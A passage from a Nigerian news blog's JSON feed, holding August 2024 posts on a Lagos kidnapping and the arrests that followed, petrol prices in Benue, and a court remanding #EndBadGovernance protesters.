Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhYdAxcnEv8fvccuR3fc5BATSZqNDPTSBkaAkESOs8rDniN_5am9xqTT-y0X__iI-DIYNnb7wWfAX7-TlrzXyY4rvGwJke-B3eyqZqf8LCRHcCEpjNdztlMUwYH8PU1E1Rltojo_K43t6hhykK7niSXWTLJ7JZL-gKF0Ol2GlWdeLgggtGUVuFQNEP0Nz\/s72-w320-h213-c\/GV7BBEXWkAANF0s.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5058667036292912981"},"published":{"$t":"2024-08-25T06:52:00.000-07:00"},"updated":{"$t":"2024-08-25T06:52:43.376-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Kidnappers Force Heavily Pregnant Lagos Woman to Travel 334 Kilometers to Deliver Ransom "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLlCBV4IlgG_xMb4AozB2s4FV2uZC-1oeKRmuiNFtcwHcfE0WvJBFFeAjvjOZ2_8eszRhvR0jxJ7tgVYxljjF1UCxwy-Mq1RBJM8TSUhw0qW-oH3IOajiMlW2LsU3hCErJ2Bf5UgaJecbDa2cuAYJWSpa-kOqwxeZKbyWnjjCkVhyPt0YhQexXagD19bF\/s217\/images(294)_1599213511761.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Kidnappers Force Heavily Pregnant Lagos Woman to Travel 334 Kilometers to Deliver Ransom\" border=\"0\" data-original-height=\"183\" data-original-width=\"217\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLlCBV4IlgG_xMb4AozB2s4FV2uZC-1oeKRmuiNFtcwHcfE0WvJBFFeAjvjOZ2_8eszRhvR0jxJ7tgVYxljjF1UCxwy-Mq1RBJM8TSUhw0qW-oH3IOajiMlW2LsU3hCErJ2Bf5UgaJecbDa2cuAYJWSpa-kOqwxeZKbyWnjjCkVhyPt0YhQexXagD19bF\/w400-h337\/images(294)_1599213511761.jpg\" title=\"Kidnappers Force Heavily Pregnant Lagos Woman to Travel 334 Kilometers to Deliver Ransom\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKidnappers Force Heavily Pregnant Lagos Woman to Travel 334 Kilometers to Deliver Ransom\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDetectives in Lagos have intensified their crackdown on kidnappers, achieving significant victories, including the recent arrest of several suspects.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA notable success occurred in Ajah, a Lagos suburb, following the abduction of an oil magnate from Ado Road. The kidnappers, a six-man armed gang, took the victim from his dredging site into a flying boat and escaped through the waterways to the creeks in Ondo State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe heavily armed kidnappers fired shots into the air to deter any intervention. During the escape, the hostage attempted to jump into the river but was recaptured and taken to their stronghold in the Ikorodu area of Lagos. The kidnappers allowed him to contact his family on the third day, demanding a ransom of N200 million.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe family managed to raise N42 million, converting it to dollars as demanded by the kidnappers. When the victim's elder brother offered to deliver the ransom, the kidnappers insisted on speaking with the victim's wife. Despite her advanced pregnancy, they demanded she personally deliver the ransom, threatening to kill her husband if she refused.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDriven by love for her husband, she agreed. Early the next day, she set off with a driver from their home in Ajah. The kidnappers directed them to Ore, about 167 kilometers from Lagos, and then back to Sagamu, Ajah, and finally Odogbolu in Ogun State. Throughout the journey, the kidnappers monitored their movements, warning against involving the police.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAfter a grueling journey of over 334 kilometers, they were directed to a bush path to drop the ransom. Upon returning to Ajah, they found the victim had been released and was already home. He recounted that his abductors had taken a gold necklace valued at N25 million, a gold hand chain worth N11.8 million, and two gold rings valued at N3.4 million.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFollowing the kidnapping, the victim's family reported the case to the police but did not involve them in the ransom delivery. The state Commissioner of Police, Adegoke Fayoade, directed his technical team, led by CSP Kehinde Oni, to apprehend the perpetrators. Using scientific, technical, and human intelligence, the police arrested three suspects: Adelaja Ikuesan, 37, Tosin Oke, 40, and Oluwabunmi Yusuf, 39.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe suspects confessed to the crime, expressing regret and vowing never to engage in criminal activities again. Ikuesan, a professional speedboat driver, revealed that they had planned the kidnapping three weeks prior. Oke, known as \"Old Soldier,\" admitted to benefiting from the ransom and using it to address family problems. He denied building a mansion solely from the proceeds of his crimes, stating that he had assistance from family members.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe suspects disclosed that they had sold the victim's gold chains and shared the ransom. Adelaja used his share to buy a new boat. While Old Soldier has nine children from different women but is now married to only one, Adelaja has one wife and a daughter.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5058667036292912981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kidnappers-force-heavily-pregnant-lagos.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5058667036292912981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5058667036292912981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kidnappers-force-heavily-pregnant-lagos.html","title":"Kidnappers Force Heavily Pregnant Lagos Woman to Travel 334 Kilometers to Deliver Ransom "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcLlCBV4IlgG_xMb4AozB2s4FV2uZC-1oeKRmuiNFtcwHcfE0WvJBFFeAjvjOZ2_8eszRhvR0jxJ7tgVYxljjF1UCxwy-Mq1RBJM8TSUhw0qW-oH3IOajiMlW2LsU3hCErJ2Bf5UgaJecbDa2cuAYJWSpa-kOqwxeZKbyWnjjCkVhyPt0YhQexXagD19bF\/s72-w400-h337-c\/images(294)_1599213511761.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3061226328746955482"},"published":{"$t":"2024-08-25T06:50:00.000-07:00"},"updated":{"$t":"2024-08-25T06:50:02.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Anger as Petrol Prices Exceed N1,000 per Litre in Benue "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVliPXHzcAxVDh7_cnCRTc8ZvWhj6EVty7LoS6Dm9A56RKXDDhE_oILWsQx3Q0KrbsZiPpSLHsVtDiR9fZgi1cT-sV5-0jukyYaEkYYYVxkj2d1SU9hX0jFvakXRcfiPeMlMnz62qryW_bO6wMGNADTEbH5jX5QLwe4LfGcZJ2OQl5dCT7RAIemFurbduU\/s700\/slzy8vwod6yls8tevbzi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Anger as Petrol Prices Exceed N1,000 per Litre in Benue\" border=\"0\" data-original-height=\"437\" data-original-width=\"700\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVliPXHzcAxVDh7_cnCRTc8ZvWhj6EVty7LoS6Dm9A56RKXDDhE_oILWsQx3Q0KrbsZiPpSLHsVtDiR9fZgi1cT-sV5-0jukyYaEkYYYVxkj2d1SU9hX0jFvakXRcfiPeMlMnz62qryW_bO6wMGNADTEbH5jX5QLwe4LfGcZJ2OQl5dCT7RAIemFurbduU\/w320-h200\/slzy8vwod6yls8tevbzi.jpg\" title=\"Anger as Petrol Prices Exceed N1,000 per Litre in Benue\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAnger as Petrol Prices Exceed N1,000 per Litre in Benue\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThere was palpable anger in parts of Benue State on Saturday as most filling stations dispensed petrol at rates between N980 and N1,100 per litre.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBefore this sudden price hike, petrol was sold between N850 and N950 per litre at filling stations owned by independent marketers, while black market prices were around N1,000 per litre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAside from the NNPC Mega station, which rarely has petrol to sell to the public but dispenses at N617 per litre when available, most filling stations in Makurdi and major towns sold the product at the new higher rates, causing frustration among motorists and motorbike riders.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA commercial motorcycle operator, Christopher, expressed his frustration, stating that the continuous increase in petrol prices was making life unbearable for him and his family. He recounted how he bought petrol for N850 per litre one day, only to find the price had risen to N980 per litre the next day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"We did not see this coming. This government wants to impoverish Nigerians even more. What is our sin? Did we wrong them by voting for them?\" he lamented. \"How can any reasonable government subject Nigerians to this unimaginable level of suffering? Every money we make goes to purchasing fuel. This is not fair to poor Nigerians. This government is not listening to the cries of poor Nigerians.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EChristopher added, \"Everything that makes life worth living is being priced out of reach. We cannot feed our families, our children are dropping out of school, and people do not go to the hospital when they fall sick because they cannot afford treatment. Is this what they promised us during the elections?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe questioned how anyone could claim that rising food prices would come down under these circumstances. \"This government has failed the masses, and we will not forget this traumatizing experience in a hurry,\" he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EComrade Odeka, a commercial bus driver, also voiced his frustration over the continuous increase in petrol prices since the current administration took office. \"We are tired of this government. They are bereft of ideas and do not know how to govern the country,\" he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Why is this government punishing Nigerians? They are insensitive to the pains Nigerians are facing. We bought fuel a few days ago for as high as N850 per litre, and today I am buying it for N980. Outside the state capital, fuel is being sold for as high as N1,100, and black marketers are selling it for N1,200 per litre. And politicians want us to believe that this government means well for Nigerians.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This is not what they promised us during the election, and it is sad that we are being subjected to this level of unimaginable poverty. This government is not fair to Nigerians,\" Odeka concluded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3061226328746955482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/anger-as-petrol-prices-exceed-n1000-per.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3061226328746955482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3061226328746955482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/anger-as-petrol-prices-exceed-n1000-per.html","title":"Anger as Petrol Prices Exceed N1,000 per Litre in Benue "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVliPXHzcAxVDh7_cnCRTc8ZvWhj6EVty7LoS6Dm9A56RKXDDhE_oILWsQx3Q0KrbsZiPpSLHsVtDiR9fZgi1cT-sV5-0jukyYaEkYYYVxkj2d1SU9hX0jFvakXRcfiPeMlMnz62qryW_bO6wMGNADTEbH5jX5QLwe4LfGcZJ2OQl5dCT7RAIemFurbduU\/s72-w320-h200-c\/slzy8vwod6yls8tevbzi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-198255324895980911"},"published":{"$t":"2024-08-25T06:39:00.000-07:00"},"updated":{"$t":"2024-08-25T06:39:39.830-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"#EndBadGovernance: Court Approves 60-Day Remand for 124 Protesters "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgr2Z1_rJkZN5GL8Lh9pBpKIGPshC5yb0mQQLfksuJaCtx1xjhRWDERytt_DzlmjWvtmv48NDsbl8jlz6aPt5w85XUZm-ic27i4irVVLLpH3S6q2iEfmapft726_UV4-YMP8oLBjIvIZs02AGXp865Czbjbu7HXQfabupITqgoeI5JjxXF_c-Vl4llSlX2\/s960\/GUSae0FXUAAIBl7.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"#EndBadGovernance: Court Approves 60-Day Remand for 124 Protesters\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgr2Z1_rJkZN5GL8Lh9pBpKIGPshC5yb0mQQLfksuJaCtx1xjhRWDERytt_DzlmjWvtmv48NDsbl8jlz6aPt5w85XUZm-ic27i4irVVLLpH3S6q2iEfmapft726_UV4-YMP8oLBjIvIZs02AGXp865Czbjbu7HXQfabupITqgoeI5JjxXF_c-Vl4llSlX2\/w240-h320\/GUSae0FXUAAIBl7.jpeg\" title=\"#EndBadGovernance: Court Approves 60-Day Remand for 124 Protesters\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E#EndBadGovernance: Court Approves 60-Day Remand for 124 Protesters\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA Federal High Court in Abuja has approved police applications to remand 124 #EndBadGovernance protesters for 60 days while investigations continue.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJustice Emeka Nwite granted the interim order in separate rulings on ex-parte motions filed by Ibrahim Mohammed, counsel for the Inspector-General of Police. The judge also ordered that minors among the suspects be remanded in Borstal Home of the correctional centre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the first motion ex-parte, marked FHC\/ABJ\/CS\/1154\/2024 and moved by Mohammed on August 14, the judge directed that the suspects be remanded for 60 days pending the conclusion of investigations and legal advice from the Attorney-General of the Federation (AGF).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Inspector-General's motion, dated August 8 and filed on August 9, listed 75 protesters aged between 14 and 34 years. Among them were Abubakar Ibrahim (18), Abubakar Adam (19), Suleiman Ali (16), Mubarak Mas’ud (23), and others.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe suspects face charges including acts of terrorism, treason, arson, and terrorism. The police cited violations of the Terrorism (Prevention and Prohibition) Act 2022, the Criminal Code Act, the Penal Code Act, and the Miscellaneous Offences Act.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EElizabeth Ogochukwu, a Litigation Secretary at the Legal and Prosecution Section, Intelligence Response Team (IRT), Police Force Headquarters, Abuja, supported the motion with an affidavit. She stated that credible intelligence indicated a planned violent uprising against the Nigerian government, orchestrated by terrorist groups both within and outside Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOgochukwu claimed that despite intensified security measures, the planned protest took place, causing death, bodily harm, arson, and destruction of public and private property. She added that the suspects were found with Russian flags and other incriminating items, and some had admitted to being members of proscribed terrorist groups.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a second ex-parte motion, marked FHC\/ABJ\/CS\/1223\/2024 and moved by Mohammed on Thursday, Justice Nwite ordered another 49 defendants to be remanded for 60 days pending the conclusion of investigations. The judge directed that underage defendants be remanded in Borstal Home and adjourned the case until October 23 for mention.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe motion, dated August 20 and filed on August 21, alleged that the defendants engaged in terrorism financing to overthrow a democratically elected government. Mohammed claimed that the defendants supported elements flying the flag of another country in Nigeria and conspired with foreign nationals to commit treasonable felony.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGregory Woje, a detective with the Force Criminal Investigation Department, Abuja, deposed that preliminary investigations revealed that some suspects were recruited by financiers to cause mayhem and overthrow the government. He stated that the suspects' actions amounted to criminal conspiracy, terrorism financing, treasonable felony, cyberstalking, and cyberbullying.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESome of the defendants include Comrade Opaluwa Eleojo, Michael Adaramuye, Musiu Sadiq, Buhari Lawal, Love Angel Innocent, Suleiman Yakubu, Yunusa Aliyu, Ahmad Nasir, and others. They were arrested during the protests and are suspected of being complicit in the crimes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/198255324895980911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/endbadgovernance-court-approves-60-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/198255324895980911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/198255324895980911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/endbadgovernance-court-approves-60-day.html","title":"#EndBadGovernance: Court Approves 60-Day Remand for 124 Protesters "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgr2Z1_rJkZN5GL8Lh9pBpKIGPshC5yb0mQQLfksuJaCtx1xjhRWDERytt_DzlmjWvtmv48NDsbl8jlz6aPt5w85XUZm-ic27i4irVVLLpH3S6q2iEfmapft726_UV4-YMP8oLBjIvIZs02AGXp865Czbjbu7HXQfabupITqgoeI5JjxXF_c-Vl4llSlX2\/s72-w240-h320-c\/GUSae0FXUAAIBl7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6089772805378461878"},"published":{"$t":"2024-08-25T06:35:00.000-07:00"},"updated":{"$t":"2024-08-25T06:35:00.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NiMet Forecasts Three Days of Thunderstorms and Rain Starting Sunday "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ953FF-jbWfvP-FzL4fC8R8_SEfnBvhPbNjg2CYF765NEWhAz7xGx4FNm_pluQ1KqKvx5HCXUiYguKrdVMlxgGqHwqkqXBrwDTXSWg0-C7ymIQHgX0wpDAJePJ9MlOGJODuPGWQ8rtuDozLYYyGTlrh0H5DuRfW_RHtcYjL-coWQMnUzwZmET1dhI9__4\/s343\/Flash-Floods-in-Ikorodu-Lagos-28-June-2020-LASEMA-343x187.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"NiMet Forecasts Three Days of Thunderstorms and Rain Starting Sunday\" border=\"0\" data-original-height=\"187\" data-original-width=\"343\" height=\"174\" 